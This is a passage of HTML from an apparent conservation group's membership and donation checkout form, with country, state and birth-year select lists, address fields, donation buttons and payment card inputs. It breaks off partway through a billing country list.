	<option value="2017">2017</option>
	<option value="2016">2016</option>
	<option value="2015">2015</option>
	<option value="2014">2014</option>
	<option value="2013">2013</option>
	<option value="2012">2012</option>
	<option value="2011">2011</option>
	<option value="2010">2010</option>
	<option value="2009">2009</option>
	<option value="2008">2008</option>
	<option value="2007">2007</option>
	<option value="2006">2006</option>
	<option value="2005">2005</option>
	<option value="2004">2004</option>
	<option value="2003">2003</option>
	<option value="2002">2002</option>
	<option value="2001">2001</option>
	<option value="2000">2000</option>
	<option value="1999">1999</option>
	<option value="1998">1998</option>
	<option value="1997">1997</option>
	<option value="1996">1996</option>
	<option value="1995">1995</option>
	<option value="1994">1994</option>
	<option value="1993">1993</option>
	<option value="1992">1992</option>
	<option value="1991">1991</option>
	<option value="1990">1990</option>
	<option value="1989">1989</option>
	<option value="1988">1988</option>
	<option value="1987">1987</option>
	<option value="1986">1986</option>
	<option value="1985">1985</option>
	<option value="1984">1984</option>
	<option value="1983">1983</option>
	<option value="1982">1982</option>
	<option value="1981">1981</option>
	<option value="1980">1980</option>
	<option value="1979">1979</option>
	<option value="1978">1978</option>
	<option value="1977">1977</option>
	<option value="1976">1976</option>
	<option value="1975">1975</option>
	<option value="1974">1974</option>
	<option value="1973">1973</option>
	<option value="1972">1972</option>
	<option value="1971">1971</option>
	<option value="1970">1970</option>
	<option value="1969">1969</option>
	<option value="1968">1968</option>
	<option value="1967">1967</option>
	<option value="1966">1966</option>
	<option value="1965">1965</option>
	<option value="1964">1964</option>
	<option value="1963">1963</option>
	<option value="1962">1962</option>
	<option value="1961">1961</option>
	<option value="1960">1960</option>
	<option value="1959">1959</option>
	<option value="1958">1958</option>
	<option value="1957">1957</option>
	<option value="1956">1956</option>
	<option value="1955">1955</option>
	<option value="1954">1954</option>
	<option value="1953">1953</option>
	<option value="1952">1952</option>
	<option value="1951">1951</option>
	<option value="1950">1950</option>
	<option value="1949">1949</option>
	<option value="1948">1948</option>
	<option value="1947">1947</option>
	<option value="1946">1946</option>
	<option value="1945">1945</option>
	<option value="1944">1944</option>
	<option value="1943">1943</option>
	<option value="1942">1942</option>
	<option value="1941">1941</option>
	<option value="1940">1940</option>
	<option value="1939">1939</option>
	<option value="1938">1938</option>
	<option value="1937">1937</option>
	<option value="1936">1936</option>
	<option value="1935">1935</option>
	<option value="1934">1934</option>
	<option value="1933">1933</option>
	<option value="1932">1932</option>
	<option value="1931">1931</option>
	<option value="1930">1930</option>
	<option value="1929">1929</option>
	<option value="1928">1928</option>
	<option value="1927">1927</option>
	<option value="1926">1926</option>

</select>
								<div class="dob_text">Optional | Required for anyone under 18</div>
							</div>
						</div>
						
						
					</div>
					
					<div id="individual_address_section">
						
						<div class="individual_information_row">
							<div class="Form-Label">Country<span class="required">*</span></div>
							<div>
								<select name="countries" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;countries\&#39;,\&#39;\&#39;)&#39;, 0)" id="countries" Required="true">
	<option value="">Please Select</option>
	<option value="ABKHAZIA">ABKHAZIA</option>
	<option value="AFGHANISTAN">AFGHANISTAN</option>
	<option value="AKROTIRI AND DHEKELIA">AKROTIRI AND DHEKELIA</option>
	<option value="ÅLAND">&#197;LAND</option>
	<option value="ALBANIA">ALBANIA</option>
	<option value="ALGERIA">ALGERIA</option>
	<option value="AMERICAN SAMOA">AMERICAN SAMOA</option>
	<option value="ANDORRA">ANDORRA</option>
	<option value="ANGOLA">ANGOLA</option>
	<option value="ANGUILLA">ANGUILLA</option>
	<option value="ANTIGUA">ANTIGUA</option>
	<option value="ARGENTINA">ARGENTINA</option>
	<option value="ARMENIA">ARMENIA</option>
	<option value="ARUBA">ARUBA</option>
	<option value="ASCENSION">ASCENSION</option>
	<option value="AUSTRALIA">AUSTRALIA</option>
	<option value="AUSTRIA">AUSTRIA</option>
	<option value="AZERBAIJAN">AZERBAIJAN</option>
	<option value="BAHAMAS">BAHAMAS</option>
	<option value="BAHRAIN">BAHRAIN</option>
	<option value="BANGLADESH">BANGLADESH</option>
	<option value="BARBADOS">BARBADOS</option>
	<option value="BELARUS">BELARUS</option>
	<option value="BELGIUM">BELGIUM</option>
	<option value="BELIZE">BELIZE</option>
	<option value="BENIN">BENIN</option>
	<option value="BERMUDA">BERMUDA</option>
	<option value="BHUTAN">BHUTAN</option>
	<option value="BOLIVIA">BOLIVIA</option>
	<option value="BOSNIA AND HERZEGOVINA">BOSNIA AND HERZEGOVINA</option>
	<option value="BOTSWANA">BOTSWANA</option>
	<option value="BRAZIL">BRAZIL</option>
	<option value="BRITISH VIRGIN ISLANDS">BRITISH VIRGIN ISLANDS</option>
	<option value="BRUNEI">BRUNEI</option>
	<option value="BULGARIA">BULGARIA</option>
	<option value="BURKINA FASO">BURKINA FASO</option>
	<option value="BURUNDI">BURUNDI</option>
	<option value="CAMBODIA">CAMBODIA</option>
	<option value="CAMEROON">CAMEROON</option>
	<option value="CANADA">CANADA</option>
	<option value="CAPE VERDE">CAPE VERDE</option>
	<option value="CAYMAN ISLANDS">CAYMAN ISLANDS</option>
	<option value="CENTRAL AFRICAN REPUBLIC">CENTRAL AFRICAN REPUBLIC</option>
	<option value="CHAD">CHAD</option>
	<option value="CHILE">CHILE</option>
	<option value="CHINA">CHINA</option>
	<option value="CHRISTMAS ISLAND">CHRISTMAS ISLAND</option>
	<option value="COCOS (KEELING) ISLANDS">COCOS (KEELING) ISLANDS</option>
	<option value="COLOMBIA">COLOMBIA</option>
	<option value="COMOROS">COMOROS</option>
	<option value="CONGO">CONGO</option>
	<option value="COOK ISLANDS">COOK ISLANDS</option>
	<option value="COSTA RICA">COSTA RICA</option>
	<option value="Côte d&#39;Ivoire">C&#244;te d&#39;Ivoire</option>
	<option value="CROATIA">CROATIA</option>
	<option value="CUBA">CUBA</option>
	<option value="CYPRUS">CYPRUS</option>
	<option value="CZECH REPUBLIC">CZECH REPUBLIC</option>
	<option value="DENMARK">DENMARK</option>
	<option value="DJIBOUTI">DJIBOUTI</option>
	<option value="DOMINICA">DOMINICA</option>
	<option value="DOMINICAN REPUBLIC">DOMINICAN REPUBLIC</option>
	<option value="EAST TIMOR">EAST TIMOR</option>
	<option value="ECUADOR">ECUADOR</option>
	<option value="EGYPT">EGYPT</option>
	<option value="EL SALVADOR">EL SALVADOR</option>
	<option value="EQUATORIAL GUINEA">EQUATORIAL GUINEA</option>
	<option value="ERITREA">ERITREA</option>
	<option value="ESTONIA">ESTONIA</option>
	<option value="ETHIOPIA">ETHIOPIA</option>
	<option value="FALKLAND ISLANDS">FALKLAND ISLANDS</option>
	<option value="FAROE ISLANDS">FAROE ISLANDS</option>
	<option value="FIJI">FIJI</option>
	<option value="FINLAND">FINLAND</option>
	<option value="FRANCE">FRANCE</option>
	<option value="FRENCH POLYNESIA">FRENCH POLYNESIA</option>
	<option value="GABON">GABON</option>
	<option value="GAMBIA">GAMBIA</option>
	<option value="GEORGIA">GEORGIA</option>
	<option value="GERMANY">GERMANY</option>
	<option value="GHANA">GHANA</option>
	<option value="GIBRALTAR">GIBRALTAR</option>
	<option value="GREECE">GREECE</option>
	<option value="GREENLAND">GREENLAND</option>
	<option value="GRENADA">GRENADA</option>
	<option value="GUAM">GUAM</option>
	<option value="GUATEMALA">GUATEMALA</option>
	<option value="GUI">GUI</option>
	<option value="GUINEA">GUINEA</option>
	<option value="GUINEA-BISSAU">GUINEA-BISSAU</option>
	<option value="GUYANA">GUYANA</option>
	<option value="HAITI">HAITI</option>
	<option value="HONDURAS">HONDURAS</option>
	<option value="HONG KONG">HONG KONG</option>
	<option value="HUNGARY">HUNGARY</option>
	<option value="ICELAND">ICELAND</option>
	<option value="INDIA">INDIA</option>
	<option value="INDONESIA">INDONESIA</option>
	<option value="IRAN">IRAN</option>
	<option value="IRAQ">IRAQ</option>
	<option value="IRELAND">IRELAND</option>
	<option value="ISLE OF MAN">ISLE OF MAN</option>
	<option value="ISRAEL">ISRAEL</option>
	<option value="ITALY">ITALY</option>
	<option value="JAMAICA">JAMAICA</option>
	<option value="JAPAN">JAPAN</option>
	<option value="JERSEY">JERSEY</option>
	<option value="JORDAN">JORDAN</option>
	<option value="KAZAKHSTAN">KAZAKHSTAN</option>
	<option value="KENYA">KENYA</option>
	<option value="KIRIBATI">KIRIBATI</option>
	<option value="KOSOVO">KOSOVO</option>
	<option value="KUWAIT">KUWAIT</option>
	<option value="KYRGYZSTAN">KYRGYZSTAN</option>
	<option value="LAOS">LAOS</option>
	<option value="LATVIA">LATVIA</option>
	<option value="LEBANON">LEBANON</option>
	<option value="LESOTHO">LESOTHO</option>
	<option value="LIBERIA">LIBERIA</option>
	<option value="LIBYA">LIBYA</option>
	<option value="LIECHTENSTEIN">LIECHTENSTEIN</option>
	<option value="LITHUANIA">LITHUANIA</option>
	<option value="LUXEMBOURG">LUXEMBOURG</option>
	<option value="MACAO">MACAO</option>
	<option value="MACEDONIA">MACEDONIA</option>
	<option value="MADAGASCAR">MADAGASCAR</option>
	<option value="MALAWI">MALAWI</option>
	<option value="MALAYSIA">MALAYSIA</option>
	<option value="MALDIVES">MALDIVES</option>
	<option value="MALI">MALI</option>
	<option value="MALTA">MALTA</option>
	<option value="MARSHALL ISLANDS">MARSHALL ISLANDS</option>
	<option value="MAURITANIA">MAURITANIA</option>
	<option value="MAURITIUS">MAURITIUS</option>
	<option value="MAYOTTE">MAYOTTE</option>
	<option value="MEXICO">MEXICO</option>
	<option value="MICRONESIA">MICRONESIA</option>
	<option value="MOLDOVA">MOLDOVA</option>
	<option value="MONACO">MONACO</option>
	<option value="MONGOLIA">MONGOLIA</option>
	<option value="MONTENEGRO">MONTENEGRO</option>
	<option value="MONTSERRAT">MONTSERRAT</option>
	<option value="MOROCCO">MOROCCO</option>
	<option value="MOZAMBIQUE">MOZAMBIQUE</option>
	<option value="MYANMAR">MYANMAR</option>
	<option value="NAGORNO-KARABAKH">NAGORNO-KARABAKH</option>
	<option value="NAMIBIA">NAMIBIA</option>
	<option value="NAURU">NAURU</option>
	<option value="NEPAL">NEPAL</option>
	<option value="NETHERLANDS">NETHERLANDS</option>
	<option value="NETHERLANDS ANTILLES">NETHERLANDS ANTILLES</option>
	<option value="NEW CALEDONIA">NEW CALEDONIA</option>
	<option value="NEW ZEALAND">NEW ZEALAND</option>
	<option value="NICARAGUA">NICARAGUA</option>
	<option value="NIGER">NIGER</option>
	<option value="NIGERIA">NIGERIA</option>
	<option value="NIUE">NIUE</option>
	<option value="NORFOLK ISLAND">NORFOLK ISLAND</option>
	<option value="NORTH KOREA">NORTH KOREA</option>
	<option value="NORTHERN CYPRUS">NORTHERN CYPRUS</option>
	<option value="NORTHERN MARIANA ISLANDS">NORTHERN MARIANA ISLANDS</option>
	<option value="NORWAY">NORWAY</option>
	<option value="OMAN">OMAN</option>
	<option value="PAKISTAN">PAKISTAN</option>
	<option value="PALAU">PALAU</option>
	<option value="PALESTINE">PALESTINE</option>
	<option value="PANAMA">PANAMA</option>
	<option value="PAPUA NEW GUINEA">PAPUA NEW GUINEA</option>
	<option value="PARAGUAY">PARAGUAY</option>
	<option value="PEOPLE&#39;S REPUBLIC OF CONGO">PEOPLE&#39;S REPUBLIC OF CONGO</option>
	<option value="PERU">PERU</option>
	<option value="PHILIPPINES">PHILIPPINES</option>
	<option value="PITCAIRN ISLANDS">PITCAIRN ISLANDS</option>
	<option value="POLAND">POLAND</option>
	<option value="PORTUGAL">PORTUGAL</option>
	<option value="PUERTO RICO">PUERTO RICO</option>
	<option value="QATAR">QATAR</option>
	<option value="ROMANIA">ROMANIA</option>
	<option value="RUSSIA">RUSSIA</option>
	<option value="RWANDA">RWANDA</option>
	<option value="SAINT BARTHéLEMY">SAINT BARTH&#233;LEMY</option>
	<option value="SAINT HELENA">SAINT HELENA</option>
	<option value="SAINT KITTS AND NEVIS">SAINT KITTS AND NEVIS</option>
	<option value="SAINT LUCIA">SAINT LUCIA</option>
	<option value="SAINT MARTIN">SAINT MARTIN</option>
	<option value="SAINT PIERRE AND MIQUELON">SAINT PIERRE AND MIQUELON</option>
	<option value="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</option>
	<option value="SAMOA">SAMOA</option>
	<option value="SAN MARINO">SAN MARINO</option>
	<option value="Sao Tome and Principe">Sao Tome and Principe</option>
	<option value="SAUDI ARABIA">SAUDI ARABIA</option>
	<option value="SENEGAL">SENEGAL</option>
	<option value="SERBIA">SERBIA</option>
	<option value="SEYCHELLES">SEYCHELLES</option>
	<option value="SIERRA LEONE">SIERRA LEONE</option>
	<option value="SINGAPORE">SINGAPORE</option>
	<option value="SLOVAKIA">SLOVAKIA</option>
	<option value="SLOVENIA">SLOVENIA</option>
	<option value="SOLOMON ISLANDS">SOLOMON ISLANDS</option>
	<option value="SOMALIA">SOMALIA</option>
	<option value="SOMALILAND">SOMALILAND</option>
	<option value="SOUTH AFRICA">SOUTH AFRICA</option>
	<option value="SOUTH KOREA">SOUTH KOREA</option>
	<option value="SOUTH OSSETIA">SOUTH OSSETIA</option>
	<option value="SPAIN">SPAIN</option>
	<option value="SRI LANKA">SRI LANKA</option>
	<option value="SUDAN">SUDAN</option>
	<option value="SURINAME">SURINAME</option>
	<option value="SVALBARD">SVALBARD</option>
	<option value="SWAZILAND">SWAZILAND</option>
	<option value="SWEDEN">SWEDEN</option>
	<option value="SWITZERLAND">SWITZERLAND</option>
	<option value="SYRIA">SYRIA</option>
	<option value="TAIWAN">TAIWAN</option>
	<option value="TAJIKISTAN">TAJIKISTAN</option>
	<option value="TANZANIA">TANZANIA</option>
	<option value="THAILAND">THAILAND</option>
	<option value="TOGO">TOGO</option>
	<option value="TOKELAU">TOKELAU</option>
	<option value="TONGA">TONGA</option>
	<option value="TRANSNISTRIA">TRANSNISTRIA</option>
	<option value="TRINIDAD AND TOBAGO">TRINIDAD AND TOBAGO</option>
	<option value="TRISTAN DA CUNHA">TRISTAN DA CUNHA</option>
	<option value="TUNISIA">TUNISIA</option>
	<option value="TURKEY">TURKEY</option>
	<option value="TURKMENISTAN">TURKMENISTAN</option>
	<option value="TURKS and CAICOS ISLANDS">TURKS and CAICOS ISLANDS</option>
	<option value="TUVALU">TUVALU</option>
	<option value="UGANDA">UGANDA</option>
	<option value="UKRAINE">UKRAINE</option>
	<option value="UNITED ARAB EMIRATES">UNITED ARAB EMIRATES</option>
	<option value="UNITED KINGDOM">UNITED KINGDOM</option>
	<option selected="selected" value="UNITED STATES">UNITED STATES</option>
	<option value="UNITED STATES VIRGIN ISLANDS">UNITED STATES VIRGIN ISLANDS</option>
	<option value="UNKNOWN">UNKNOWN</option>
	<option value="URUGUAY">URUGUAY</option>
	<option value="UZBEKISTAN">UZBEKISTAN</option>
	<option value="VANUATU">VANUATU</option>
	<option value="VATICAN">VATICAN</option>
	<option value="VENEZUELA">VENEZUELA</option>
	<option value="VIETNAM">VIETNAM</option>
	<option value="WALLIS and FUTUNA">WALLIS and FUTUNA</option>
	<option value="WESTERN SAHARA">WESTERN SAHARA</option>
	<option value="YEMEN">YEMEN</option>
	<option value="ZAMBIA">ZAMBIA</option>
	<option value="ZIMBABWE">ZIMBABWE</option>

</select>
							</div>
						</div>
						<div class="individual_information_row">
							<div class="Form-Label">Address - Line 1<span class="required">*</span></div>
							<div>
								<input name="address_line_1" type="text" id="address_line_1" Required="true" />
							</div>
						</div>
						<div class="individual_information_row">
							<div class="Form-Label">Address - Line 2</div>
							<div>
								<input name="address_line_2" type="text" id="address_line_2" Required="true" />
							</div>
						</div>
						
						<div id="individual_information_city_state_postal" class="individual_information_row">
							<div class="Form-Label">City / State / Postal<span class="required">*</span></div>
							<div id="individual_information_city_state_postal_selects">
								<input name="city" type="text" id="city" Required="true" placeholder="City" />
								<select name="state_province" id="state_province" Required="true">
	<option value="">Please Select</option>
	<option value="AL">Alabama</option>
	<option value="AK">Alaska</option>
	<option value="AS">American Samoa</option>
	<option value="AZ">Arizona</option>
	<option value="AR">Arkansas</option>
	<option value="AA">Armed Forces Americas (except Canada)</option>
	<option value="AE">Armed Forces Europe, Middle East, Africa, and Canada</option>
	<option value="AP">Armed Forces Pacific</option>
	<option value="CA">California</option>
	<option value="CO">Colorado</option>
	<option value="CT">Connecticut</option>
	<option value="DE">Delaware</option>
	<option value="DC">District of Columbia</option>
	<option value="FL">Florida</option>
	<option value="GA">Georgia</option>
	<option value="GU">Guam</option>
	<option value="HI">Hawaii</option>
	<option value="ID">Idaho</option>
	<option value="IL">Illinois</option>
	<option value="IN">Indiana</option>
	<option value="IA">Iowa</option>
	<option value="KS">Kansas</option>
	<option value="KY">Kentucky</option>
	<option value="LA">Louisiana</option>
	<option value="ME">Maine</option>
	<option value="MD">Maryland</option>
	<option value="MA">Massachusetts</option>
	<option value="MI">Michigan</option>
	<option value="MN">Minnesota</option>
	<option value="MS">Mississippi</option>
	<option value="MO">Missouri</option>
	<option value="MT">Montana</option>
	<option value="NE">Nebraska</option>
	<option value="NV">Nevada</option>
	<option value="NH">New Hampshire</option>
	<option value="NJ">New Jersey</option>
	<option value="NM">New Mexico</option>
	<option value="NY">New York</option>
	<option value="NC">North Carolina</option>
	<option value="ND">North Dakota</option>
	<option value="MP">Northern Mariana Islands</option>
	<option value="OH">Ohio</option>
	<option value="OK">Oklahoma</option>
	<option value="OR">Oregon</option>
	<option value="PA">Pennsylvania</option>
	<option value="PR">Puerto Rico</option>
	<option value="RI">Rhode Island</option>
	<option value="SC">South Carolina</option>
	<option value="SD">South Dakota</option>
	<option value="TN">Tennessee</option>
	<option value="TX">Texas</option>
	<option value="UT">Utah</option>
	<option value="VT">Vermont</option>
	<option value="VI">Virgin Islands</option>
	<option value="VA">Virginia</option>
	<option value="WA">Washington</option>
	<option value="WV">West Virginia</option>
	<option value="WI">Wisconsin</option>
	<option value="WY">Wyoming</option>

</select>
								<input name="zip_postal_code" id="zip_postal_code" type="text" Required="true" placeholder="Zip/Postal" />
							</div>
						</div>
					</div>
					
					
				</div>
			</div>
			
			
			
			
			
			<div id="donation_section">
				<div id="fundDesignationUpdatePanel">
	
						
						<h2 id="donation_title">HELP CONSERVE FRESH WATER STREAMS</h2>
						<div><p id="donation_intro_text">Yes! I would like to make an additional donation to further help support TU's Efforts<br>
$10 is the minimum online donation.  All donations are tax deductible.</p></div>	
						<div id="donation" class="money_button_container">					
						<DIV id="donation_1" data-key="d870bc2c-5c57-4fae-9b22-f14d10ee2e6c" data-installments="0" class="donation_amount Donation-Button-Price money_button" data-hassub="no" data-suborder="1" data-auto="" data-prc="bb766124-dd09-4641-ab46-0ccc727cc46f" data-amount="10.0000" data-auto_select_frequency=""><DIV class="money_button_header_text Donation-Button-Label">Additional Donation with New Membership</DIV><DIV class="money_button_value_text Donation-Button-Value">$10.00</DIV></DIV><DIV id="donation_2" data-key="d870bc2c-5c57-4fae-9b22-f14d10ee2e6c" data-installments="0" class="donation_amount Donation-Button-Price money_button" data-hassub="no" data-suborder="2" data-auto="" data-prc="3bef2f7d-bb90-4012-bda5-22e4bf78a23c" data-amount="25.0000" data-auto_select_frequency=""><DIV class="money_button_header_text Donation-Button-Label">Additional Donation with New Membership</DIV><DIV class="money_button_value_text Donation-Button-Value">$25.00</DIV></DIV><DIV id="donation_3" data-key="d870bc2c-5c57-4fae-9b22-f14d10ee2e6c" data-installments="0" class="donation_amount Donation-Button-Price money_button" data-hassub="no" data-suborder="3" data-auto="" data-prc="67e69152-071d-4ee7-9a61-74e47760abdb" data-amount="50.0000" data-auto_select_frequency=""><DIV class="money_button_header_text Donation-Button-Label">Additional Donation with New Membership</DIV><DIV class="money_button_value_text Donation-Button-Value">$50.00</DIV></DIV><DIV id="donation_4" data-key="d870bc2c-5c57-4fae-9b22-f14d10ee2e6c" data-installments="0" class="donation_amount Donation-Button-Price money_button" data-hassub="no" data-suborder="4" data-auto="" data-prc="6a1c85b0-4046-4775-9df9-85eee606b0d5" data-amount="100.0000" data-auto_select_frequency=""><DIV class="money_button_header_text Donation-Button-Label">Additional Donation with New Membership</DIV><DIV class="money_button_value_text Donation-Button-Value">$100.00</DIV></DIV><DIV id="donation_other_section" class="donation_amount Donation-Button-Price money_button" data-key="d870bc2c-5c57-4fae-9b22-f14d10ee2e6c" data-prc="240155f1-44a0-4da0-b222-6f9dbc80b55b" data-hassub="no" data-suborder="5" data-installments="0" data-auto_select_frequency="" data-amount="other"><DIV class="money_button_header_text Donation-Button-Label">Additional Donation with New Membership</DIV><DIV id="donation_other" class="money_button_value_text">$<input name="donation_other_amount" type="text" id="donation_other_amount" class="money_button_other_amount" placeholder="AMOUNT" oninput="UpdateDonationOtherAmount()" inputmode="decimal" /></DIV></DIV></div>
						<div id="donation_sub">
						</div>
						<div id="donation_info">
						</div>
						
						
					
</div>
				<div id="fundDesignationUpdateProgress" style="display:none;">
	
						<div id="fund_designation_loading_spinner" class="loading_spinner"></div>
					
</div>
			</div>
			
			<div id="total_section">
				<h2 id="total_title">TOTAL</h2>
				<div><p id="total_intro"></p></div>
				<div id="detailed">
					<div class="total_lines" id="membership_total" style="display: none;">
						<div><h3>Membership Total:</h3></div>
						<div><h3></h3></div>
					</div>
					<div class="total_lines" id="donation_total" style="display: none;">
						<div><h3>Donation Total:</h3></div>
						<div><h3></h3></div>
					</div>
					<div class="total_lines" id="processing_fee_total" style="display: none;">
						<div><h3>Processing Fee:</h3></div>
						<div><h3></h3></div>
					</div>
				</div>
				<div id="simple">
					<div class="total_lines" id="total">
					<div><h3>Total:</h3></div>
						<div><h3></h3></div>
					</div>
				</div>
				<div id="total_recurring_section" style="display: none;">
					<div><h3 id="total_recurring_line" style="margin-top: 2px; padding-bottom: 10px;"></h3></div>
				</div>
			</div>
			
			
			<h2 id="payment_title">PAYMENT OPTIONS</h2>
			<div><p id="payment_intro"></p></div>
			<div id="payment_section">
				<div id="debit_credit_card" class="type_select grid_display" style="">
					<div class="type_select_col_1">
						<div class="Pay-Option"><h2>Debit \ Credit Card</h2></div>
						<div class="Pay-Details" style="margin-top: 25px;">Enter Information Below</div>
					</div>
					<div class="type_select_col_2">
						<div>
							<i class="fa-brands fa-cc-visa payment_icons"></i>
							<i class="fa-brands fa-cc-mastercard payment_icons"></i>
							<i class="fa-brands fa-cc-discover payment_icons"></i>
							<i class="fa-brands fa-cc-amex payment_icons"></i>
						</div>
					</div>
				</div>
				<div id="paypal" class="type_select paypal_grid_display" style="">
					<div class="type_select_col_1">
						<div class="Pay-Option"><h2>PayPal</h2></div>
						<div class="Pay-Details" style="margin-top: 25px;">Click to log in to PayPal and complete this transaction</div>
					</div>
					<div class="type_select_col_2">
						<div>
							<i class="fa-brands fa-paypal payment_icons"></i>
						</div>
					</div>
				</div>
				<div id="online_check_ach" class="type_select grid_display" style="">
					<div class="type_select_col_1">
						<div class="Pay-Option"><h2>Online Check \ ACH</h2></div>
						<div class="Pay-Details" style="margin-top: 25px;">Select to Pay by Check \ ACH Online</div>
					</div>
					<div class="type_select_col_2">
						<div>
							<i class="fa-solid fa-money-check payment_icons"></i>
						</div>
					</div>
				</div>
				<div id="processing_fee_div" style="display: none;">
					<div>
						<input id="processing_fee" type="checkbox" name="processing_fee" />
					</div>
					
					<div id="processing_fee_text_cc" class="Checkbox-Label" style="align-self: center; display: none;" data-type="percent" data-processing_fee="3"><label for="processing_fee">I would like to cover the 3% processing fee</label></div>
					<div id="processing_fee_text_paypal" class="Checkbox-Label" style="align-self: center; display: none;" data-type="percent" data-processing_fee="3"><label for="processing_fee">I would like to cover the 3% processing fee</label></div>
					<div id="processing_fee_text_ach" class="Checkbox-Label" style="align-self: center; display: none;" data-type="percent" data-processing_fee="3"><label for="processing_fee">I would like to cover the 3% processing fee</label></div>
				</div>
				<div id="payment_details_section">
					<div id="credit_card_section" style="display: none;">
						<div id="customer_card_info_section">
							<div id="customer_cards">
								<div class="payment_header">SELECT PAYMENT OPTION<span class="required">*</span></div>
								<div id="customer_card_grid" class="customer_card_grid">
								</div>
								<div id="card_list_update_panel">
	
										<div id="customer_card_list" class="customer_card_list"></div>
										<input type="hidden" name="selected_card_cpi_key" id="selected_card_cpi_key" />
										<input type="hidden" name="delete_cpi_key" id="delete_cpi_key" />
										<input type="button" name="btnDeleteCard" value="Delete" onclick="javascript:__doPostBack(&#39;btnDeleteCard&#39;,&#39;&#39;)" id="btnDeleteCard" style="display:none;" />
									
</div>
								<div id="card_list_update_panel_progress" style="display:none;">
	
										<div id="card_list_loading_spinner" class="loading_spinner"></div>
									
</div>
								
							</div>
						</div>
						<div id="card_info_section">
							<div id="name_on_card">
								<div class="Form-Label payment_header">Name on Card<span class="required">*</span></div>
								<div><input name="cc_name" type="text" id="cc_name" Required="true" /></div>
							</div>
							<!-- -------------------------- -->
							<div id="card_number">
								<div class="Form-Label payment_header">Card Number<span class="required">*</span></div>
								<div><input name="cc_number" id="cc_number" Required="true" onKeyUp="javasctipy: ValidateCCNumber();" type="text" inputmode="numeric" /></div>
							</div>
							<!-- -------------------------- -->
							<div id="expiration">
								<div>
									<div class="Form-Label payment_header">Expiration<span class="required">*</span></div>
									<div class="grid_display" style="">
										<div class="expiration_select_col_1">
											<select name="cc_month" id="cc_month">
	<option value="">Month</option>
	<option value="01">01 - January</option>
	<option value="02">02 - February</option>
	<option value="03">03 - March</option>
	<option value="04">04 - April</option>
	<option value="05">05 - May</option>
	<option value="06">06 - June</option>
	<option value="07">07 - July</option>
	<option value="08">08 - August</option>
	<option value="09">09 - September</option>
	<option value="10">10 - October</option>
	<option value="11">11 - November</option>
	<option value="12">12 - December</option>

</select>
										</div>
										<div class="expiration_select_col_2">
											<select name="cc_year" id="cc_year">
	<option value="">Year</option>
	<option value="2026">2026</option>
	<option value="2027">2027</option>
	<option value="2028">2028</option>
	<option value="2029">2029</option>
	<option value="2030">2030</option>
	<option value="2031">2031</option>
	<option value="2032">2032</option>
	<option value="2033">2033</option>
	<option value="2034">2034</option>
	<option value="2035">2035</option>
	<option value="2036">2036</option>

</select>
										</div>
									</div>
								</div>
								<div>
									<div id="cvv">
										<div class="Form-Label payment_header">CVV<span class="required">*</span></div>
										<div><input name="cc_cvv" id="cc_cvv" type="text" inputmode="numeric" /></div>
									</div>
								</div>
							</div>
						</div>
						<div id="billing_auto_renew_section" style="display: none;">
							<div id="same_billing_address">
								<div>
									<input id="same_billing" type="checkbox" name="same_billing" checked="checked" />
								</div>
								<div id="same_billing_text" class="Checkbox-Label" style="align-self: center;">
									<label for="same_billing">BILLING ADDRESS SAME AS MY CONTACT INFORMATION</label>
								</div>
							</div>
							<div id="billing_address_section" style="display: none;">
								<div class="individual_information_row">
									<div class="Form-Label payment_header">Country<span class="required">*</span></div>
									<div>
										<select name="billing_country" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;billing_country\&#39;,\&#39;\&#39;)&#39;, 0)" id="billing_country" Required="true">
	<option value="">Please Select</option>
	<option value="ABKHAZIA">ABKHAZIA</option>
	<option value="AFGHANISTAN">AFGHANISTAN</option>
	<option value="AKROTIRI AND DHEKELIA">AKROTIRI AND DHEKELIA</option>
	<option value="ÅLAND">&#197;LAND</option>
	<option value="ALBANIA">ALBANIA</option>
	<option value="ALGERIA">ALGERIA</option>
	<option value="AMERICAN SAMOA">AMERICAN SAMOA</option>
	<option value="ANDORRA">ANDORRA</option>
	<option value="ANGOLA">ANGOLA</option>
	<option value="ANGUILLA">ANGUILLA</option>
	<option value="ANTIGUA">ANTIGUA</option>
	<option value="ARGENTINA">ARGENTINA</option>
	<option value="ARMENIA">ARMENIA</option>
	<option value="ARUBA">ARUBA</option>
	<option value="ASCENSION">ASCENSION</option>
	<option value="AUSTRALIA">AUSTRALIA</option>
	<option value="AUSTRIA">AUSTRIA</option>
	<option value="AZERBAIJAN">AZERBAIJAN</option>
	<option value="BAHAMAS">BAHAMAS</option>
	<option value="BAHRAIN">BAHRAIN</option>
	<option value="BANGLADESH">BANGLADESH</option>
	<option value="BARBADOS">BARBADOS</option>
	<option value="BELARUS">BELARUS</option>
	<option value="BELGIUM">BELGIUM</option>
	<option value="BELIZE">BELIZE</option>
	<option value="BENIN">BENIN</option>
	<option value="BERMUDA">BERMUDA</option>
	<option value="BHUTAN">BHUTAN</option>
	<option value="BOLIVIA">BOLIVIA</option>
	<option value="BOSNIA AND HERZEGOVINA">BOSNIA AND HERZEGOVINA</option>
	<option value="BOTSWANA">BOTSWANA</option>
	<option value="BRAZIL">BRAZIL</option>
	<option value="BRITISH VIRGIN ISLANDS">BRITISH VIRGIN ISLANDS</option>
	<option value="BRUNEI">BRUNEI</option>
	<option value="BULGARIA">BULGARIA</option>
	<option value="BURKINA FASO">BURKINA FASO</option>
	<option value="BURUNDI">BURUNDI</option>
	<option value="CAMBODIA">CAMBODIA</option>
	<option value="CAMEROON">CAMEROON</option>
	<option value="CANADA">CANADA</option>
	<option value="CAPE VERDE">CAPE VERDE</option>
	<option value="CAYMAN ISLANDS">CAYMAN ISLANDS</option>
	<option value="CENTRAL AFRICAN REPUBLIC">CENTRAL AFRICAN REPUBLIC</option>
	<option value="CHAD">CHAD</option>
	<option value="CHILE">CHILE</option>
	<option value="CHINA">CHINA</option>
	<option value="CHRISTMAS ISLAND">CHRISTMAS ISLAND</option>
	<option value="COCOS (KEELING) ISLANDS">COCOS (KEELING) ISLANDS</option>
	<option value="COLOMBIA">COLOMBIA</option>
	<option value="COMOROS">COMOROS</option>
	<option value="CONGO">CONGO</option>
	<option value="COOK ISLANDS">COOK ISLANDS</option>
	<option value="COSTA RICA">COSTA RICA</option>
	<option value="Côte d&#39;Ivoire">C&#244;te d&#39;Ivoire</option>
	<option value="CROATIA">CROATIA</option>
	<option value="CUBA">CUBA</option>
	<option value="CYPRUS">CYPRUS</option>
	<option value="CZECH REPUBLIC">CZECH REPUBLIC</option>
	<option value="DENMARK">DENMARK</option>
